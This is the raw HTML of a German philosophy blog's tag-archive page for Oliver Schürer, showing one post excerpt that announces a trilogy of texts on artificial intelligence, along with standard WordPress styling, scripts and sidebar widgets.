

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diebresche.org/tag/oliver-schuerer/
body_size: 11870
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Tag-Archiv: Oliver Schürer</title>
<meta name="robots" content="noindex,follow" />
<link rel="pingback" href="https://www.diebresche.org/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="diebresche &raquo; Feed" href="https://www.diebresche.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="diebresche &raquo; Kommentar-Feed" href="https://www.diebresche.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="diebresche &raquo; Oliver Schürer Schlagwort-Feed" href="https://www.diebresche.org/tag/oliver-schuerer/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.diebresche.org/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thematic_style-css' href='https://www.diebresche.org/wp-content/themes/thematic/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://www.diebresche.org/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=14.4.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.diebresche.org/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<style id='wp-typography-custom-inline-css' type='text/css'>
sup{vertical-align: 60%;font-size: 75%;line-height: 100%}sub{vertical-align: -10%;font-size: 75%;line-height: 100%}.amp{font-family: Baskerville, "Goudy Old Style", "Palatino", "Book Antiqua", "Warnock Pro", serif;font-weight: normal;font-style: italic;font-size: 1.1em;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left:-.40em}.quo{margin-left:-.2em}
/*# sourceURL=wp-typography-custom-inline-css */
</style>
<style id='wp-typography-safari-font-workaround-inline-css' type='text/css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
/*# sourceURL=wp-typography-safari-font-workaround-inline-css */
</style>
<script type="text/javascript" src="https://www.diebresche.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.diebresche.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diebresche.org/wp-json/wp/v2/tags/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diebresche.org/xmlrpc.php?rsd" />

<script type="text/javascript" src="https://www.diebresche.org/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("https://www.diebresche.org/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Oliver Schürer - diebresche" />
<meta property="og:url" content="https://www.diebresche.org/tag/oliver-schuerer/" />
<meta property="og:site_name" content="diebresche" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="archive tag tag-oliver-schuerer tag-211 wp-theme-thematic mac chrome ch131">

	<div id="wrapper" class="hfeed">

		<div id="header">

        		<div id="branding">
    
    	<div id="blog-title"><span><a href="https://www.diebresche.org/" title="diebresche" rel="home">diebresche</a></span></div>
    
    	<div id="blog-description"></div>

		</div><!--  #branding -->
    
    <div id="access">
    
    	<div class="skip-link"><a href="#content" title="Navigation zu Inhalt überspringen">Zum Inhalt springen</a></div><!-- .skip-link -->
    	
    	<div class="menu"><ul class="sf-menu"><li class="page_item page-item-2"><a href="https://www.diebresche.org/beispiel-seite/">Home</a></li><li class="page_item page-item-21"><a href="https://www.diebresche.org/about/">About</a></li><li class="page_item page-item-45"><a href="https://www.diebresche.org/vortrage/">Vorträge</a></li><li class="page_item page-item-565"><a href="https://www.diebresche.org/publikationen/">Publikationen</a></li><li class="page_item page-item-560"><a href="https://www.diebresche.org/lehre/">Lehre</a></li><li class="page_item page-item-415"><a href="https://www.diebresche.org/videos/">Videos</a></li><li class="page_item page-item-66"><a href="https://www.diebresche.org/link-archiv/">Link-Archiv</a></li><li class="page_item page-item-47"><a href="https://www.diebresche.org/kontakt/">Kontakt</a></li></ul></div>    	
    </div><!-- #access -->
           		
    	</div><!-- #header-->		        
    	    	
	<div id="main">

		<div id="container">
		
			<div id="content">

				<h1 class="page-title">Tag-Archiv: <span>Oliver Schürer</span></h1>
				<div id="nav-above" class="navigation">
               							  
					<div class="nav-previous"></div>
					
					<div class="nav-next"></div>

										
				</div>	
		
				<div id="post-632" class="post-632 post type-post status-publish format-standard hentry category-allgemein category-technikphilosophie tag-ai tag-alien-introspection tag-artificial-ignorance tag-artificial-intelligence tag-artificial-intuition tag-baudrillard tag-deleuze tag-gfk tag-gilles-deleuze tag-h-a-u-s tag-jean-baudrillard tag-kuenstliche-intelligenz tag-linz tag-oliver-schuerer tag-versorgerin" > 

				

					<h2 class="entry-title"><a href="https://www.diebresche.org/eine-trilogie-zu-a-i/" title="Permalink auf Eine Trilogie zu A.I." rel="bookmark">Eine Trilogie zu A.I.</a></h2>

					<div class="entry-meta">

	<span class="meta-prep meta-prep-author">Von </span><span class="author vcard"><a class="url fn n" href="https://www.diebresche.org/author/coppelius/" title="Zeige alle Beiträge von Christoph Hubatschke">Christoph Hubatschke</a></span>

	<span class="meta-sep meta-sep-entry-date"> | </span>

	<span class="meta-prep meta-prep-entry-date">Veröffentlicht: </span><span class="entry-date"><abbr class="published" title="2017-10-10T13:38:53+0200">10. Oktober 2017</abbr></span>

	

</div><!-- .entry-meta -->
     				
					<div class="entry-content">
					
						<p>In diesem kurzen Blogpost möchte ich auf zwei publizierte Texte von mir und einem Vortrag hinweisen, die alle drei rund um die Auseinandersetzung mit A.I. — Artificial Intelligence kreisen und die aufeinander aufbauen und nahezu als Trilogie gelesen werden könnten. Alle drei Texte wurden gemeinsam mit Oliver Schürer verfasst und sind Teil einer größeren Forschungsarbeit&nbsp;[…]</p>

					</div><!-- .entry-content -->
					
					<div class="entry-utility">

						<span class="cat-links">In <a href="https://www.diebresche.org/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://www.diebresche.org/category/technikphilosophie/" rel="category tag">Technikphilosophie</a> ver&ouml;ffentlicht</span>

						<span class="meta-sep meta-sep-tag-links">|</span> <span class="tag-links">Ebenso getaggt <a href="https://www.diebresche.org/tag/ai/" rel="tag">AI</a>, <a href="https://www.diebresche.org/tag/alien-introspection/" rel="tag">Alien Introspection</a>, <a href="https://www.diebresche.org/tag/artificial-ignorance/" rel="tag">Artificial Ignorance</a>, <a href="https://www.diebresche.org/tag/artificial-intelligence/" rel="tag">Artificial Intelligence</a>, <a href="https://www.diebresche.org/tag/artificial-intuition/" rel="tag">Artificial Intuition</a>, <a href="https://www.diebresche.org/tag/baudrillard/" rel="tag">Baudrillard</a>, <a href="https://www.diebresche.org/tag/deleuze/" rel="tag">Deleuze</a>, <a href="https://www.diebresche.org/tag/gfk/" rel="tag">GfK</a>, <a href="https://www.diebresche.org/tag/gilles-deleuze/" rel="tag">Gilles Deleuze</a>, <a href="https://www.diebresche.org/tag/h-a-u-s/" rel="tag">H.A.U.S.</a>, <a href="https://www.diebresche.org/tag/jean-baudrillard/" rel="tag">Jean Baudrillard</a>, <a href="https://www.diebresche.org/tag/kuenstliche-intelligenz/" rel="tag">Künstliche Intelligenz</a>, <a href="https://www.diebresche.org/tag/linz/" rel="tag">Linz</a>, <a href="https://www.diebresche.org/tag/versorgerin/" rel="tag">Versorgerin</a></span>

						<span class="meta-sep meta-sep-comments-link">|</span> <span class="comments-link"><a href="https://www.diebresche.org/eine-trilogie-zu-a-i/#respond" title="Eine Trilogie zu A.I. kommentieren" rel="bookmark">Kommentieren</a></span>

					</div><!-- .entry-utility -->
					
				</div><!-- #post -->

			
			<div id="nav-below" class="navigation">
                  
				
				<div class="nav-previous"></div>
					
				<div class="nav-next"></div>

							</div>	
	
	
			</div><!-- #content -->
			
									
		</div><!-- #container -->
	

		<div id="primary" class="aside main-aside">

			<ul class="xoxo">

				<li id="blog_subscription-2" class="widgetcontainer widget_blog_subscription jetpack_subscription_widget"><h3 class="widgettitle">Blog via E-Mail abonnieren</h3>

			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="49654938"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Gib Deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="E-Mail-Adresse"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.diebresche.org/tag/oliver-schuerer/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="ed7ce7acd2" /><input type="hidden" name="_wp_http_referer" value="/tag/oliver-schuerer/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonnieren						</button>
					</p>
							</form>
						</div>
			
</li><li id="facebook-likebox-2" class="widgetcontainer widget_facebook_likebox"><h3 class="widgettitle"><a href="https://www.facebook.com/diebresche">Hintergrundinfos, Links und Neuigkeiten — dieBresche auf Facebook</a></h3>
		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/diebresche" data-width="270"  data-height="200" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/diebresche"><a href="https://www.facebook.com/diebresche">Hintergrundinfos, Links und Neuigkeiten — dieBresche auf Facebook</a></blockquote></div>
		</div>
		</li>
		<li id="recent-posts-2" class="widgetcontainer widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>

		<ul>
											<li>
					<a href="https://www.diebresche.org/zum-100-geburtstag-von-deleuze-eine-einladung/">Zum 100. Geburtstag von Deleuze, eine Einladung…</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/exodus/">eXodus</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/minoritare-technologien/">Minoritäre Technologien. Eine deleuzo-guattarische Technikphilosophie (Buchankündigung)</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/die-intelligenz-dazwischen/">Die Intelligenz dazwischen — Test.Lab 03</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/ding-wesen/">Ding.Wesen – Humanoide Roboter als künstliche Menschen und andere anthropozentrische Missverständnisse</a>
									</li>
					</ul>

		</li><li id="tag_cloud-2" class="widgetcontainer widget_tag_cloud"><h3 class="widgettitle">Schlagwörter</h3>
<div class="tagcloud"><a href="https://www.diebresche.org/tag/occupygezi/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 9.7283950617284pt;" aria-label="#occupygezi (4 Einträge)">#occupygezi</a>
<a href="https://www.diebresche.org/tag/agamben/" class="tag-cloud-link tag-link-246 tag-link-position-2" style="font-size: 14.049382716049pt;" aria-label="Agamben (8 Einträge)">Agamben</a>
<a href="https://www.diebresche.org/tag/alain-badiou/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="Alain Badiou (5 Einträge)">Alain Badiou</a>
<a href="https://www.diebresche.org/tag/artificial-intelligence/" class="tag-cloud-link tag-link-200 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="Artificial Intelligence (5 Einträge)">Artificial Intelligence</a>
<a href="https://www.diebresche.org/tag/ausnahmezustand/" class="tag-cloud-link tag-link-250 tag-link-position-5" style="font-size: 14.913580246914pt;" aria-label="Ausnahmezustand (9 Einträge)">Ausnahmezustand</a>
<a href="https://www.diebresche.org/tag/badiou/" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="Badiou (5 Einträge)">Badiou</a>
<a href="https://www.diebresche.org/tag/baudrillard/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 9.7283950617284pt;" aria-label="Baudrillard (4 Einträge)">Baudrillard</a>
<a href="https://www.diebresche.org/tag/bifo/" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="Bifo (3 Einträge)">Bifo</a>
<a href="https://www.diebresche.org/tag/biopolitik/" class="tag-cloud-link tag-link-255 tag-link-position-9" style="font-size: 14.913580246914pt;" aria-label="Biopolitik (9 Einträge)">Biopolitik</a>
<a href="https://www.diebresche.org/tag/corona/" class="tag-cloud-link tag-link-262 tag-link-position-10" style="font-size: 14.049382716049pt;" aria-label="Corona (8 Einträge)">Corona</a>
<a href="https://www.diebresche.org/tag/coronavirus/" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 22pt;" aria-label="Coronavirus (25 Einträge)">Coronavirus</a>
<a href="https://www.diebresche.org/tag/covid-19/" class="tag-cloud-link tag-link-245 tag-link-position-12" style="font-size: 16.814814814815pt;" aria-label="Covid-19 (12 Einträge)">Covid-19</a>
<a href="https://www.diebresche.org/tag/covid19/" class="tag-cloud-link tag-link-300 tag-link-position-13" style="font-size: 14.913580246914pt;" aria-label="Covid19 (9 Einträge)">Covid19</a>
<a href="https://www.diebresche.org/tag/crouch/" class="tag-cloud-link tag-link-62 tag-link-position-14" style="font-size: 9.7283950617284pt;" aria-label="Crouch (4 Einträge)">Crouch</a>
